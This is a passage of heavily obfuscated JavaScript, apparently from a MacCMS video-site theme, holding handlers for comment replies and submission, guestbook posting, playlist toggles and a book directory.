_0x3b5b0c=_0x6f29a6[_0x1c91da(0x299,'KI#1')]($,_0x5d2a83);continue;case'4':_0x6f29a6[_0x1c91da(0x7e2,'au8u')](_0x5232dd,'回复')&&_0x6f29a6[_0x1c91da(0x1cb,'t!WM')]($,_0x6f29a6[_0x1c91da(0x17f,'IXW*')])[_0x1c91da(0x35e,'4&UT')]('回复');continue;case'5':_0xdce04a[_0x1c91da(0x400,'Jq@r')](_0x6f29a6[_0x1c91da(0x767,'iK19')]);continue;case'6':_0x3b5b0c[_0x1c91da(0x7aa,'4&UT')](_0x6f29a6[_0x1c91da(0x41f,'AJ8F')]);continue;case'7':_0x3b5b0c[_0x1c91da(0x717,'Yy&Y')](_0x6f29a6[_0x1c91da(0x40a,'QolX')])[_0x1c91da(0x3f8,'xq^r')](_0xdce04a[_0x1c91da(0x269,'1^Kp')](_0x6f29a6[_0x1c91da(0x2dd,'BQ7M')]));continue;case'8':_0x6f29a6[_0x1c91da(0x7c5,'xq^r')]($,_0x6f29a6[_0x1c91da(0x373,'prWT')])[_0x1c91da(0x33d,'WPlY')]();continue;case'9':if(_0x6f29a6[_0x1c91da(0x27e,'tBg[')](_0x5232dd,_0x6f29a6[_0x1c91da(0x220,'Jq@r')]))return _0xdce04a[_0x1c91da(0x410,'Yp48')]('回复'),![];continue;}break;}}}),_0x6f29a6[_0x400d08(0x224,'Lqth')]($,_0x6f29a6[_0x400d08(0x29e,'xq^r')])['on'](_0x6f29a6[_0x400d08(0x396,')1RJ')],_0x6f29a6[_0x400d08(0x141,'QolX')],function(_0x3b44a0){var _0x510527=_0x400d08,_0x366b51={'aTSIx':_0x6f29a6[_0x510527(0x164,'KI#1')],'lKjuE':function(_0x184bf5,_0xab39ca){var _0x4ac82b=_0x510527;return _0x6f29a6[_0x4ac82b(0x77d,'59Mq')](_0x184bf5,_0xab39ca);},'reqrt':_0x6f29a6[_0x510527(0x77f,'BfdI')],'ApzGs':_0x6f29a6[_0x510527(0x6d3,'xq^r')],'tVjnw':_0x6f29a6[_0x510527(0x73c,'gjj9')],'Bpgbf':_0x6f29a6[_0x510527(0x3cf,'t!WM')],'szKSw':function(_0x569724,_0x2555fa){var _0x447d66=_0x510527;return _0x6f29a6[_0x447d66(0x3c6,'mIy6')](_0x569724,_0x2555fa);},'NyaRv':_0x6f29a6[_0x510527(0x467,'BfdI')],'gtvFC':_0x6f29a6[_0x510527(0x1a8,'5w#Z')],'XCiWU':_0x6f29a6[_0x510527(0x484,'7Z%h')],'oDHCC':_0x6f29a6[_0x510527(0x16c,'i2y(')],'kbTda':function(_0x4baacf,_0x4c596e){var _0x344356=_0x510527;return _0x6f29a6[_0x344356(0x751,'QlO!')](_0x4baacf,_0x4c596e);},'PfDyH':_0x6f29a6[_0x510527(0x67b,'RuN]')]};if(_0x6f29a6[_0x510527(0x4a2,'B3aD')](_0x6f29a6[_0x510527(0x253,'QolX')],_0x6f29a6[_0x510527(0x772,'gBRY')])){var _0x56f9c2=_0x6f29a6[_0x510527(0x6d4,'7Z%h')]($,this);_0x6f29a6[_0x510527(0x13f,'BQ7M')]($,this)[_0x510527(0x5e3,'Yy&Y')](_0x6f29a6[_0x510527(0x1e2,'Vj$3')])&&MyTheme[_0x510527(0x5bc,'bTVH')](_0x6f29a6[_0x510527(0x541,'BfdI')](_0x6f29a6[_0x510527(0x729,'59Mq')](maccms[_0x510527(0x7e3,'Vj$3')],_0x6f29a6[_0x510527(0x5b6,'[QT3')]),_0x56f9c2[_0x510527(0x3d3,'WPlY')](_0x6f29a6[_0x510527(0x7a3,'59Mq')])),_0x6f29a6[_0x510527(0x4ce,'1^Kp')],_0x6f29a6[_0x510527(0x65a,'HoJV')],'',function(_0x5d8d1c){var _0x42f307=_0x510527;_0x56f9c2[_0x42f307(0x540,'B3aD')](_0x366b51[_0x42f307(0x2f6,'tuw5')]),layer[_0x42f307(0x58a,'HoJV')](_0x5d8d1c[_0x42f307(0x5ec,'BQ7M')]);});}else{var _0x4bfa53=_0x366b51[_0x510527(0x131,'mg$z')](_0x1bb68e,this);if(_0x4bfa53[_0x510527(0x4e4,'8ml1')](_0x366b51[_0x510527(0x243,'gBRY')])){var _0x4a737a=_0x366b51[_0x510527(0x65c,'AExK')][_0x510527(0x228,'tBg[')]('|'),_0x3c14bc=0x0;while(!![]){switch(_0x4a737a[_0x3c14bc++]){case'0':_0x4bfa53[_0x510527(0x6fa,'i2y(')](_0x366b51[_0x510527(0x42e,'gBRY')]);continue;case'1':_0x4bfa53[_0x510527(0x624,'t!WM')]()[_0x510527(0x5a4,'Jq@r')](_0x4d4b80);continue;case'2':var _0x509766=_0x4bfa53[_0x510527(0x51d,'xq^r')]();continue;case'3':_0x4d4b80[_0x510527(0x420,'A5Xz')](_0x366b51[_0x510527(0x34f,'AExK')]);continue;case'4':_0x366b51[_0x510527(0x290,'gjj9')](_0x509766,'回复')&&_0x366b51[_0x510527(0x6a3,'8^Ei')](_0x201c2a,_0x366b51[_0x510527(0x3a4,'mP@$')])[_0x510527(0x438,'BfdI')]('回复');continue;case'5':_0x366b51[_0x510527(0x45e,'y[mf')](_0x44230a,_0x366b51[_0x510527(0x2f9,'59Mq')])[_0x510527(0x30f,'Yp48')]();continue;case'6':var _0xeb6ec2=_0x366b51[_0x510527(0x64d,'5w#Z')](_0xee6591,_0x366b51[_0x510527(0x415,'Q!#p')])[_0x510527(0x25e,'tuw5')](_0x366b51[_0x510527(0x2b8,'WPlY')]);continue;case'7':if(_0x366b51[_0x510527(0x6e4,'iK19')](_0x509766,_0x366b51[_0x510527(0x203,'Jq@r')]))return _0x4bfa53[_0x510527(0x3ed,'tuw5')]('回复'),![];continue;case'8':var _0x4d4b80=_0x366b51[_0x510527(0x306,'LE87')](_0x4c2461,_0xeb6ec2);continue;case'9':_0x4d4b80[_0x510527(0x60d,'Q!#p')](_0x366b51[_0x510527(0x76d,'KI#1')])[_0x510527(0x6c6,'mg$z')](_0x4bfa53[_0x510527(0x513,'QlO!')](_0x366b51[_0x510527(0x124,'WPlY')]));continue;}break;}}}});},'Show':function(_0x159101){var _0x2bb910=_0x1c0f,_0x2251ce={'CqabM':function(_0x191f93,_0x39ad35){return _0x191f93(_0x39ad35);},'TUKzC':_0x2bb910(0x617,'Q!#p'),'PnHDL':function(_0x4fe203,_0x13945e){return _0x4fe203(_0x13945e);},'ajMbW':function(_0x1ac002,_0x5b22d7){return _0x1ac002+_0x5b22d7;},'BEecW':_0x2bb910(0x6f1,'xq^r'),'fcyWo':_0x2bb910(0x60e,'NYdb'),'VWYMz':function(_0x454a2c,_0x4f4cfa){return _0x454a2c+_0x4f4cfa;},'ALmEa':function(_0x244785,_0x3e5a5a){return _0x244785+_0x3e5a5a;},'fNgzT':function(_0x2260ae,_0x502f15){return _0x2260ae+_0x502f15;},'ZFnrB':function(_0x1ed19e,_0xd3b5e0){return _0x1ed19e+_0xd3b5e0;},'mJvLl':function(_0x3dddda,_0x2d950a){return _0x3dddda+_0x2d950a;},'pjkOb':_0x2bb910(0x41a,'AExK'),'fNkuc':_0x2bb910(0x509,'RuN]'),'OqNzY':_0x2bb910(0x6d1,'gjj9'),'ztqMx':function(_0x1c2d9a,_0x4929f5){return _0x1c2d9a(_0x4929f5);},'UcQHT':_0x2bb910(0x3e7,'i2y('),'RIhtf':_0x2bb910(0x705,'g3!Q'),'RYCGS':_0x2bb910(0x778,'B3aD'),'EkDeL':_0x2bb910(0x5b3,'NYdb')};MyTheme[_0x2bb910(0x587,'BfdI')](_0x2251ce[_0x2bb910(0x208,'8^Ei')](_0x2251ce[_0x2bb910(0x758,'Px5m')](_0x2251ce[_0x2bb910(0x71a,'QlO!')](_0x2251ce[_0x2bb910(0x2ad,'QolX')](_0x2251ce[_0x2bb910(0x5af,'Yp48')](_0x2251ce[_0x2bb910(0x110,'4&UT')](maccms[_0x2bb910(0x149,'Jq@r')],_0x2251ce[_0x2bb910(0x53a,'au8u')]),_0x2251ce[_0x2bb910(0x79d,'Yy&Y')]($,_0x2251ce[_0x2bb910(0x4a7,'tuw5')])[_0x2bb910(0x5dc,'gBRY')](_0x2251ce[_0x2bb910(0x47b,'Vj$3')])),_0x2251ce[_0x2bb910(0x386,'Vj$3')]),_0x2251ce[_0x2bb910(0x602,'mP@$')]($,_0x2251ce[_0x2bb910(0x1ed,'^3e5')])[_0x2bb910(0xe7,'7Z%h')](_0x2251ce[_0x2bb910(0x707,'BfdI')])),_0x2251ce[_0x2bb910(0x6b6,'mP@$')]),_0x159101),_0x2251ce[_0x2bb910(0x265,'5w#Z')],_0x2251ce[_0x2bb910(0x140,'mP@$')],'',function(_0x1e322a){var _0x5b9025=_0x2bb910;_0x2251ce[_0x5b9025(0x121,'tBg[')]($,_0x2251ce[_0x5b9025(0x558,'LE87')])[_0x5b9025(0x43f,'8ml1')](_0x1e322a);},function(){var _0xffc115=_0x2bb910;_0x2251ce[_0xffc115(0x1b2,'RuN]')]($,_0x2251ce[_0xffc115(0x694,'Yp48')])[_0xffc115(0x1b1,'NYdb')](_0x2251ce[_0xffc115(0x3c9,'8^Ei')](_0x2251ce[_0xffc115(0x4a6,'4&UT')](_0x2251ce[_0xffc115(0x21b,'QlO!')],_0x159101),_0x2251ce[_0xffc115(0x215,'Yy&Y')]));});},'Submit':function(){var _0x12b358=_0x1c0f,_0x29d75e={'HdhtI':function(_0x5acd2f,_0x1a9962){return _0x5acd2f(_0x1a9962);},'Lxzyl':function(_0x4b3b4d,_0x8a2703){return _0x4b3b4d+_0x8a2703;},'Xqlvt':_0x12b358(0x2c0,'Px5m'),'RhOHE':_0x12b358(0x2b9,'5w#Z'),'pUWqN':_0x12b358(0x146,'^3e5'),'eWwzt':_0x12b358(0x2e5,'Yy&Y'),'UaHao':_0x12b358(0x442,'KI#1'),'SOcIR':function(_0x8172ee,_0x36ed81){return _0x8172ee!==_0x36ed81;},'Kjmsp':_0x12b358(0x678,'QolX'),'bGVeD':function(_0xaa7765,_0x54b4b8){return _0xaa7765==_0x54b4b8;},'txamJ':function(_0x6b6557,_0xe0f36f){return _0x6b6557===_0xe0f36f;},'GJrDS':_0x12b358(0x57f,'59Mq'),'DQCcP':_0x12b358(0x14d,'AJ8F'),'KWafx':_0x12b358(0x405,'7Z%h'),'oyqhZ':_0x12b358(0x514,'3JWj'),'wUMPb':function(_0x39bbcd,_0x48734c){return _0x39bbcd==_0x48734c;},'AXQPQ':function(_0x1ecf63,_0x350502){return _0x1ecf63(_0x350502);},'AAmIB':_0x12b358(0x5d9,'Q!#p'),'qQiHQ':_0x12b358(0x1d6,'NYdb'),'hBLEz':_0x12b358(0x183,'NYdb'),'mWhZl':_0x12b358(0x80a,'RuN]'),'BdXgi':function(_0x334693,_0x2c9e53){return _0x334693+_0x2c9e53;},'Juvah':function(_0x6ebd2a,_0x353c2c){return _0x6ebd2a+_0x353c2c;},'FGTcX':function(_0x489731,_0x652a6a){return _0x489731(_0x652a6a);},'IlYkh':_0x12b358(0x1ff,'5w#Z'),'kACyx':_0x12b358(0x613,'AJ8F'),'ZjpYd':_0x12b358(0x75a,'[QT3'),'TiKku':_0x12b358(0x1cf,')1RJ'),'iQlNz':_0x12b358(0x232,'mIy6'),'GHbEH':_0x12b358(0x381,'AJ8F')};MyTheme[_0x12b358(0x1eb,'gjj9')](_0x29d75e[_0x12b358(0x5a8,'[QT3')](maccms[_0x12b358(0x7e3,'Vj$3')],_0x29d75e[_0x12b358(0x63c,'gBRY')]),_0x29d75e[_0x12b358(0x6e7,'iK19')],_0x29d75e[_0x12b358(0x653,'7Z%h')],_0x29d75e[_0x12b358(0x78b,'prWT')](_0x29d75e[_0x12b358(0x61f,'QolX')](_0x29d75e[_0x12b358(0x3ca,'IXW*')](_0x29d75e[_0x12b358(0x795,'RuN]')](_0x29d75e[_0x12b358(0x119,'BfdI')]($,_0x29d75e[_0x12b358(0x69c,'mIy6')])[_0x12b358(0x3a3,'Yp48')](),_0x29d75e[_0x12b358(0x4b6,'AJ8F')]),_0x29d75e[_0x12b358(0x803,'59Mq')]($,_0x29d75e[_0x12b358(0x346,'B3aD')])[_0x12b358(0x52b,'mg$z')](_0x29d75e[_0x12b358(0xeb,'BQ7M')])),_0x29d75e[_0x12b358(0x56a,')1RJ')]),_0x29d75e[_0x12b358(0x3bb,'Vj$3')]($,_0x29d75e[_0x12b358(0x14b,'iK19')])[_0x12b358(0xd8,'t!WM')](_0x29d75e[_0x12b358(0x680,'xq^r')])),function(_0x395691){var _0x17f3b1=_0x12b358,_0x4f552d={'vlHhW':function(_0x2cf125,_0x25f362){var _0x5ea259=_0x1c0f;return _0x29d75e[_0x5ea259(0x44a,'g3!Q')](_0x2cf125,_0x25f362);},'coiYr':function(_0x2b379e,_0x485c97){var _0x276c4b=_0x1c0f;return _0x29d75e[_0x276c4b(0x6bd,'xq^r')](_0x2b379e,_0x485c97);},'ZChVk':_0x29d75e[_0x17f3b1(0x637,'Yp48')],'HuxfT':_0x29d75e[_0x17f3b1(0x743,'Yy&Y')],'BQcmN':function(_0x1f7cee,_0x3db8cc){var _0x41357c=_0x17f3b1;return _0x29d75e[_0x41357c(0x571,'bTVH')](_0x1f7cee,_0x3db8cc);},'xHJbP':_0x29d75e[_0x17f3b1(0x60a,'[QT3')],'XlMkf':_0x29d75e[_0x17f3b1(0x775,'QolX')],'UhIyM':_0x29d75e[_0x17f3b1(0x402,'IXW*')],'fiATA':function(_0x53a8c3,_0x52011c){var _0x21435d=_0x17f3b1;return _0x29d75e[_0x21435d(0x272,'NYdb')](_0x53a8c3,_0x52011c);},'LXdnv':_0x29d75e[_0x17f3b1(0x6fb,'Lqth')]};if(_0x29d75e[_0x17f3b1(0x520,'mIy6')](_0x395691[_0x17f3b1(0x2a1,'Yp48')],0x1)){if(_0x29d75e[_0x17f3b1(0x6cd,'gBRY')](_0x29d75e[_0x17f3b1(0x17d,')1RJ')],_0x29d75e[_0x17f3b1(0x6ef,'iK19')])){let _0x4890bd=_0x4f552d[_0x17f3b1(0x763,'LE87')](_0x145972,_0x4f552d[_0x17f3b1(0x204,'i2y(')]('#',_0x47c813));_0x4890bd[_0x17f3b1(0x6f9,'BfdI')](_0x4f552d[_0x17f3b1(0x6ed,'RuN]')])?(_0x4890bd[_0x17f3b1(0x4ae,'QolX')](_0x4f552d[_0x17f3b1(0x3ea,'1^Kp')]),_0x4f552d[_0x17f3b1(0x6ce,'Vj$3')](_0x4b54bf,_0x4f552d[_0x17f3b1(0x618,'RFZG')])[_0x17f3b1(0x6df,'HoJV')]()):(_0x4890bd[_0x17f3b1(0x7da,'mIy6')](_0x4f552d[_0x17f3b1(0x4c1,'Q!#p')]),_0x4f552d[_0x17f3b1(0x50f,'mP@$')](_0x2f4ef7,_0x4f552d[_0x17f3b1(0x788,'AJ8F')])[_0x17f3b1(0x433,'tBg[')]());}else layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1f1,'4&UT')],{'anim':0x5},function(){var _0x27188b=_0x17f3b1;if(_0x4f552d[_0x27188b(0x7f8,'au8u')](_0x4f552d[_0x27188b(0x4fd,'LE87')],_0x4f552d[_0x27188b(0x4fd,'LE87')])){var _0x4a6c34=_0x4f552d[_0x27188b(0x246,'8ml1')](_0x546ffa,_0x4f552d[_0x27188b(0x68d,'gBRY')])[_0x27188b(0x62b,'mP@$')]();_0x4f552d[_0x27188b(0x18c,'KI#1')](_0x8df792,_0x4f552d[_0x27188b(0x206,'g3!Q')])[_0x27188b(0x5e1,'3JWj')](_0x4f552d[_0x27188b(0x4f1,'1^Kp')],_0x4f552d[_0x27188b(0x7b1,'LE87')](_0x4a6c34,'px'));}else Myui[_0x27188b(0x324,'4&UT')][_0x27188b(0x698,'QlO!')](0x1);});}else _0x29d75e[_0x17f3b1(0x6dc,'QolX')](_0x29d75e[_0x17f3b1(0x4ab,'NYdb')],_0x29d75e[_0x17f3b1(0x555,'RuN]')])?(_0x29d75e[_0x17f3b1(0x5f3,'3JWj')](MAC[_0x17f3b1(0x573,'g3!Q')][_0x17f3b1(0x38d,'B3aD')],0x1)&&_0x29d75e[_0x17f3b1(0x1ab,'QlO!')]($,_0x29d75e[_0x17f3b1(0x1c4,'mP@$')])[_0x17f3b1(0x4cc,'Px5m')](),layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1c1,'5w#Z')])):(_0x18be4c[_0x17f3b1(0x41e,'Lqth')]=_0xa5ff49[_0x17f3b1(0x590,'mIy6')],_0x120851[_0x1f5574]={'data':_0x4c2438});});}},'Book':{'Directory':function(){var _0x38dd72=_0x1c0f,_0x1db6b7={'TavQC':_0x38dd72(0x406,'WPlY')};MyTheme[_0x38dd72(0x2eb,'[QT3')][_0x38dd72(0x4ee,'^3e5')](_0x1db6b7[_0x38dd72(0x3cb,'i2y(')]);}},'Vod':{'Playfrom':function(){var _0xf8bbfb=_0x1c0f,_0x5ab07a={'pOSdA':_0xf8bbfb(0xdd,'y[mf')};MyTheme[_0xf8bbfb(0x3c3,'A5Xz')][_0xf8bbfb(0x17b,'7Z%h')](_0x5ab07a[_0xf8bbfb(0x143,'t!WM')]);},'Content':function(){var _0x18528c=_0x1c0f,_0xfc62c6={'TpqTc':_0x18528c(0x435,'HoJV')};MyTheme[_0x18528c(0x19e,'au8u')][_0x18528c(0x54a,'1^Kp')](_0xfc62c6[_0x18528c(0x66c,'mg$z')]);},'Playlist':function(){var _0x289af4=_0x1c0f,_0x52cdcd={'CJamT':_0x289af4(0x485,'WPlY')};MyTheme[_0x289af4(0x1c3,'tBg[')][_0x289af4(0x14f,'g3!Q')](_0x52cdcd[_0x289af4(0x30c,'mP@$')]);}},'Gbook':{'Init':function(){var _0x21fd63=_0x1c0f,_0x3a7640={'jHyhy':function(_0x308941,_0x5a4777){return _0x308941(_0x5a4777);},'iBEOz':_0x21fd63(0x4e0,'Lqth'),'khlxW':function(_0x10cd50,_0x355aac){return _0x10cd50+_0x355aac;},'EaGwp':_0x21fd63(0x5c2,'tuw5'),'BiEan':_0x21fd63(0x63b,'RFZG'),'Upmso':_0x21fd63(0x7de,'AJ8F'),'ZESAU':_0x21fd63(0x2a6,'BfdI'),'FFYQi':_0x21fd63(0x252,'QlO!'),'BpbfV':_0x21fd63(0x786,'3JWj'),'EQPhC':_0x21fd63(0x122,'3JWj'),'wHbDo':function(_0x37a620,_0x181c6f){return _0x37a620==_0x181c6f;},'Gfapz':function(_0x4c7e77,_0x2dbc05){return _0x4c7e77+_0x2dbc05;},'LFfci':function(_0x3adf9c,_0x4dc66c){return _0x3adf9c+_0x4dc66c;},'WXpsG':function(_0x51d0cc,_0x5c4b1d){return _0x51d0cc+_0x5c4b1d;},'YBlfb':function(_0x3f3fa4,_0x49eeeb){return _0x3f3fa4+_0x49eeeb;},'JPpvh':_0x21fd63(0x5e8,'LE87'),'JaSgO':_0x21fd63(0x3e5,'WPlY'),'YJyoh':_0x21fd63(0x332,'59Mq'),'uTDEy':_0x21fd63(0x53e,'tuw5'),'lqEvh':_0x21fd63(0x11c,'Q!#p'),'mEiQx':_0x21fd63(0xc3,'NYdb'),'VOxiL':_0x21fd63(0x6f4,'bTVH'),'kSVcJ':function(_0x58702a,_0xc6a17e){return _0x58702a!==_0xc6a17e;},'ZvjOT':_0x21fd63(0x2e4,'7Z%h'),'KQxav':function(_0x34893c,_0x635e90){return _0x34893c==_0x635e90;},'mpVBZ':_0x21fd63(0x276,'[QT3'),'YJoXu':function(_0x286c58,_0x1ff68e){return _0x286c58===_0x1ff68e;},'uVpXy':_0x21fd63(0x765,'B3aD'),'Imjsn':_0x21fd63(0x4ef,'[QT3'),'dKqsR':_0x21fd63(0x3fe,'Yy&Y'),'GwiKp':_0x21fd63(0x156,')1RJ'),'xmZwA':_0x21fd63(0x13e,'gBRY')};_0x3a7640[_0x21fd63(0x674,'Yp48')]($,_0x3a7640[_0x21fd63(0xcb,'gBRY')])['on'](_0x3a7640[_0x21fd63(0x5bd,'8ml1')],_0x3a7640[_0x21fd63(0x508,'4&UT')],function(_0x3ad31f){var _0x590b37=_0x21fd63,_0x680edd={'iWOxV':_0x3a7640[_0x590b37(0x151,'NYdb')],'PCbWk':function(_0x3e17af,_0x476889){var _0x3ee4de=_0x590b37;return _0x3a7640[_0x3ee4de(0x49c,'tuw5')](_0x3e17af,_0x476889);},'beEit':function(_0xebdcdc,_0xc1a6d4){var _0xb42843=_0x590b37;return _0x3a7640[_0xb42843(0x179,'NYdb')](_0xebdcdc,_0xc1a6d4);},'pWkRr':function(_0x248805,_0x44a68d){var _0x28b656=_0x590b37;return _0x3a7640[_0x28b656(0x4cf,'t!WM')](_0x248805,_0x44a68d);},'PNvzS':function(_0x384384,_0x1b0655){var _0x1b6549=_0x590b37;return _0x3a7640[_0x1b6549(0x7df,'7Z%h')](_0x384384,_0x1b0655);},'hGTqI':function(_0x47fe34,_0x3f7f52){var _0xb2a022=_0x590b37;return _0x3a7640[_0xb2a022(0x1c7,'NYdb')](_0x47fe34,_0x3f7f52);},'JuJHM':function(_0x3c3b24,_0x30c0ce){var _0x46d0d2=_0x590b37;return _0x3a7640[_0x46d0d2(0x3d7,'1^Kp')](_0x3c3b24,_0x30c0ce);},'ovAyi':function(_0x211068,_0x483274){var _0x146ce4=_0x590b37;return _0x3a7640[_0x146ce4(0x1bf,'Lqth')](_0x211068,_0x483274);},'kReoP':_0x3a7640[_0x590b37(0x334,'8ml1')],'yGrQw':_0x3a7640[_0x590b37(0x275,'8ml1')],'yjpXg':_0x3a7640[_0x590b37(0x443,'iK19')],'OQZRA':_0x3a7640[_0x590b37(0x28a,'8ml1')],'hLbeU':_0x3a7640[_0x590b37(0x235,'AJ8F')],'NixeH':_0x3a7640[_0x590b37(0x308,'tBg[')],'GCqxG':_0x3a7640[_0x590b37(0x254,'Jq@r')],'shZoQ':_0x3a7640[_0x590b37(0x1a9,'prWT')],'IuqUy':_0x3a7640[_0x590b37(0x54e,'WPlY')],'ZzZsN':_0x3a7640[_0x590b37(0xd6,'RFZG')],'ByajB':_0x3a7640[_0x590b37(0x3fa,'iK19')],'XukrC':_0x3a7640[_0x590b37(0x2b5,'Yy&Y')]};if(_0x3a7640[_0x590b37(0x12c,'BfdI')](_0x3a7640[_0x590b37(0x72d,'IXW*')],_0x3a7640[_0x590b37(0x197,'5w#Z')])){var _0x208e5c=_0x3a7640[_0x590b37(0x1cc,'Q!#p')](_0x4f3933,this);_0x208e5c[_0x590b37(0x3d3,'WPlY')](_0x3a7640[_0x590b37(0x1d9,'1^Kp')])&&_0x575843[_0x590b37(0x367,'59Mq')]({'url':_0x3a7640[_0x590b37(0x5f2,'5w#Z')](_0x3a7640[_0x590b37(0x7a4,'iK19')](_0x3a7640[_0x590b37(0x1ae,'Q!#p')](_0x3a7640[_0x590b37(0x20f,'B3aD')](_0x3a7640[_0x590b37(0x723,'1^Kp')](_0x3a7640[_0x590b37(0x32d,'tBg[')](_0x5c61a5[_0x590b37(0x718,'1^Kp')],_0x3a7640[_0x590b37(0x530,'LE87')]),_0x208e5c[_0x590b37(0x5c5,'BQ7M')](_0x3a7640[_0x590b37(0x42d,'Jq@r')])),_0x3a7640[_0x590b37(0x39b,'^3e5')]),_0x208e5c[_0x590b37(0x553,'tBg[')](_0x3a7640[_0x590b37(0x74e,'i2y(')])),_0x3a7640[_0x590b37(0x26d,'gjj9')]),_0x208e5c[_0x590b37(0x45c,'g3!Q')](_0x3a7640[_0x590b37(0x7f7,'QolX')])),'cache':![],'dataType':_0x3a7640[_0x590b37(0x49e,'8ml1')],'success':function(_0x9ee6b0){var _0x2eecb3=_0x590b37;_0x55d925[_0x2eecb3(0x638,'7Z%h')](_0x9ee6b0[_0x2eecb3(0x385,'Px5m')]);}});}else{if(_0x3a7640[_0x590b37(0x3f9,'LE87')](_0x3a7640[_0x590b37(0x5e9,'KI#1')]($,_0x3a7640[_0x590b37(0x1e7,'au8u')])[_0x590b37(0x1e3,'B3aD')](),'')){if(_0x3a7640[_0x590b37(0xcc,'QolX')](_0x3a7640[_0x590b37(0x7bd,'QlO!')],_0x3a7640[_0x590b37(0x7c8,'Px5m')]))return layer[_0x590b37(0x427,'iK19')](_0x3a7640[_0x590b37(0x209,'i2y(')]),![];else _0x5d4a94[_0x590b37(0x4e8,'8ml1')](_0x680edd[_0x590b37(0x4bf,'RFZG')](_0x680edd[_0x590b37(0x2fc,'BfdI')](_0x680edd[_0x590b37(0x357,'iK19')](_0x680edd[_0x590b37(0x18d,'5w#Z')](_0x680edd[_0x590b37(0xde,'au8u')](_0x680edd[_0x590b37(0xd5,'bTVH')](_0x680edd[_0x590b37(0x59a,'t!WM')](_0x680edd[_0x590b37(0x205,'WPlY')](_0x680edd[_0x590b37(0x281,'[QT3')](_0x680edd[_0x590b37(0x524,'BfdI')](_0x4170ff[_0x590b37(0x715,'Px5m')],_0x680edd[_0x590b37(0x32f,')1RJ')]),_0x34043b[_0x590b37(0x3c2,'LE87')](_0x680edd[_0x590b37(0x3fc,'8ml1')])),_0x680edd[_0x590b37(0x6f3,'Vj$3')]),_0x1742ea[_0x590b37(0x240,'iK19')](_0x680edd[_0x590b37(0x384,'BfdI')])),_0x680edd[_0x590b37(0x4bc,'NYdb')]),_0x5a27a2[_0x590b37(0x1e8,'5w#Z')](_0x680edd[_0x590b37(0x39f,'4&UT')])),_0x680edd[_0x590b37(0x747,'bTVH')]),_0x1126d0[_0x590b37(0x3c0,'HoJV')](_0x680edd[_0x590b37(0x6b9,'5w#Z')])),_0x680edd[_0x590b37(0x44e,'IXW*')]),_0x2284c7[_0x590b37(0x5dc,'gBRY')](_0x680edd[_0x590b37(0x40d,'59Mq')])),_0x680edd[_0x590b37(0x189,'i2y(')],_0x680edd[_0x590b37(0xdc,'gBRY')],'',function(_0x4fd7f0){var _0x19a4c6=_0x590b37;_0x5b81cf[_0x19a4c6(0x577,'7Z%h')](_0x680edd[_0x19a4c6(0x2a0,'4&UT')]),_0x5a757d[_0x19a4c6(0x5f5,'8^Ei')](_0x27255a[_0x19a4c6(0x4cd,'mg$z')]),_0x680edd[_0x19a4c6(0x248,'tuw5')](_0x4fd7f0[_0x19a4c6(0x4d3,'xq^r')],0x1)&&_0x3f7413[_0x19a4c6(0x572,'3JWj')][_0x19a4c6(0x6ab,'HoJV')](),_0x2b63ec[_0x19a4c6(0x731,'Vj$3')](_0x680edd[_0x19a4c6(0x739,'mP@$')]);});}Myui[_0x590b37(0x77e,'^3e5')][_0x590b37(0x657,'y[mf')]();}});},'Submit':function(){var _0x124db6=_0x1c0f,_0x5dd974={'VpCpu':function(_0x4a8548,_0x4cedf1){return _0x4a8548(_0x4cedf1);},'IeGmL':_0x124db6(0x7fe,'RuN]'),'mMHKZ':function(_0x3da4ca,_0x1d3aa8){return _0x3da4ca-_0x1d3aa8;},'DyfxO':_0x124db6(0x542,'Yy&Y'),'mwWxy':function(_0x57552a,_0x22bf75){return _0x57552a!==_0x22bf75;},'zmbky':_0x124db6(0x3be,'tuw5'),'AdcFj':function(_0x36d038,_0x4b7278){return _0x36d038==_0x4b7278;},'QmoGJ':function(_0xfa9ccf,_0x132ab0){return _0xfa9ccf!==_0x132ab0;},'RnVoK':_0x124db6(0x2f5,'A5Xz'),'XSubN':_0x124db6(0x2c2,'8ml1'),'yGNiz':_0x124db6(0x73d,'prWT'),'JGlVc':function(_0x5c3d38,_0x2ae43b){return _0x5c3d38(_0x2ae43b);},'vDEWV':function(_0x53cb60,_0x2a533f){return _0x53cb60+_0x2a533f;},'EYrIt':_0x124db6(0x561,'BQ7M'),'gFTuE':_0x124db6(0x449,'bTVH'),'VXmPD':_0x124db6(0x447,'mg$z'),'skaDJ':_0x124db6(0x6ec,'tBg[')};MyTheme[_0x124db6(0x387,'au8u')](_0x5dd974[_0x124db6(0xe2,'i2y(')](maccms[_0x124db6(0x149,'Jq@r')],_0x5dd974[_0x124db6(0x5ca,'prWT')]),_0x5dd974[_0x124db6(0x4d5,'KI#1')],_0x5dd974[_0x124db6(0x576,'Px5m')],_0x5dd974[_0x124db6(0x3ab,'1^Kp')]($,_0x5dd974[_0x124db6(0x59f,'au8u')])[_0x124db6(0x2d1,'RuN]')](),function(_0x3cf855){var _0x32bc25=_0x124db6;_0x5dd974[_0x32bc25(0x34b,'59Mq')](_0x5dd974[_0x32bc25(0x388,'AExK')],_0x5dd974[_0x32bc25(0x5d5,'HoJV')])?_0x5dd974[_0x32bc25(0x130,'tBg[')](_0x5315b8,_0x5dd974[_0x32bc25(0x464,'AJ8F')])[_0x32bc25(0x65f,'t!WM')]():_0x5dd974[_0x32bc25(0x316,'tBg[')](_0x3cf855[_0x32bc25(0x117,'59Mq')],0x1)?_0x5dd974[_0x32bc25(0x799,'mg$z')](_0x5dd974[_0x32bc25(0x10c,'^3e5')],_0x5dd974[_0x32bc25(0x64e,'prWT')])?layer[_0x32bc25(0x10d,'AJ8F')](_0x3cf855[_0x32bc25(0xf5,'g3!Q')],{'anim':0x5},function(){var 